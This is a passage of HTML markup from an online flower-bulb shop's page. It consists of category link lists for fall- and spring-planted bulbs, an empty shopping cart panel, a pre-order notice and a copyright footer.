</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
